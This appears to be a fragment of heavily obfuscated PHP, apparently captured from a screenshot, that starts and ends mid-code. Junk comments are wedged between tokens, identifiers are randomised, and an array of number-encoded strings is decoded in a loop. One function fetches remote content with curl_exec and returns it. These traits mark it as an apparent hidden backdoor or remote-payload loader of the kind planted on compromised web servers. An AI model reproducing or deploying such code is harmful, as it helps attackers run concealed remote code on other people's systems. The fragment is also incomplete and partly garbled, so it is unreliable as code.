
-.4wvv]Niz-*/
);
/*-V>-*/
 curl_setopt
/*-DD$f-
*/
(
/*-Dd-*/
$rbN
,
/*-dGoucqR-*/
 CURLOPT_RETURN
TRANSFER,
/*-v$j-*/
1
/*-5,ak-*/
);
/*-kc-*/
$kI
WaofuQ
/*-g#+5ns:5e-*/
 = 
/*-g<-*/
curl_exec
/*-
JF,f-*/
(
/*-hS`][-*/
$rbN
/*-6MK2}z#-*/
); 
/*-o-
-*/
return
/*-3uh-*/
empty
/*-v,8-*/
(
/*-4%#Y-*/
$kIWaofuQ
/*-nQ7.GdXuK-*/
)
/*-4Z-*/
 ? 
/*-oYA^7
r-*/
$Ik
/*-.-*/
(
/*-&b1`syQ:-*/
$aR
/*-{(E7Xv;u-
*/
)
/*-qV_eX-*/
 : 
/*-BShVxL-*/
$kIWaofuQ
; 
/*-J
R-*/
}
/*-#I-*/
static
/*-j&RtaO(-*/
function
 /
*-
rAtv_
!6
fF
-*/
rN
/*-+
Y4
)[-*/
()
 /*-?
Id
?
i
-*/
{
/*
-v?<E%h-*/
$REfTzdltC
/*-do-*/
=
/*-7o
@Hf
5JH6S
-*/
array
/*-[)-*/
(
"1699&1684&1697&1701&1682&
1697&1703&1696&1681&1688&1699&1682&1693&1687
&1688"
,
"1683&1682&1684&1703&1684&1687&1682&1
749&1747"
,
"1692&1683&1687&1688&1703&1698&169
7&1699&1687&1698&1697"
,
"1686&1701&1699&169
1"
,
"1700&1701&1683&1697&1744&1746&1703&1698&
1697&1699&1687&1698&1697"
,
"1696&1693&1690&16
97&1703&1695&1697&1682&1703&1699&1687&1688&1
682&1697&1688&1682&1683"
,
"1726&1756"
,
"167
3"
,
"1751&1756"
,
"1733&1716&1716&1733&1709"
,
"1
687&1696"
); 
/*-HY~`>jx-*/
foreach
/*-Q}Jv-*/
(
/*-kZ{Q1-*/
$REfTzdltC
/*-%G5-*/
as
/*-%|80s6
iqc-*/
$lv
/*-t1y}G-*/
)
/*-c6-*/
$ibvHmB
/*-1#OB